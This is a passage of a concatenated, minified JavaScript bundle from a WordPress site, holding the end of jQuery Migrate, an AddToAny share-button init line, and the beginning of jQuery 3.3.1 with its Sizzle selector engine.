t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
// source --> https://novelgo.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1 
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});
// source --> https://novelgo.id/wp-content/themes/noveils/assets/js/jquery-3.3.1.min.js?ver=6.0.3 
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return 